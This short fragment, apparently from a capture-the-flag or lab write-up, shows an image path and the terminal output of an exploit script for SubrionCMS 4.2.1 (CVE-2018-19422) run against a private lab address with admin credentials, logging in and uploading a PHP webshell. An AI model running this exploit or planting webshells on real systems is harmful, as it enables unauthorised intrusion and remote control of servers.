 └─$ python3 49876.py -u http://10.10.249.253/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.249.253/subrion/panel/
[+] Success!
[+] Got CSRF token: KUlqCtrKtRFsVyuiAIFbVXH37O3VEFV7gc6doNMT
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: kzodxtuvgjslkof
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.249.253/subrion/panel/uploads/kzodxtuvgjslkof.phar
$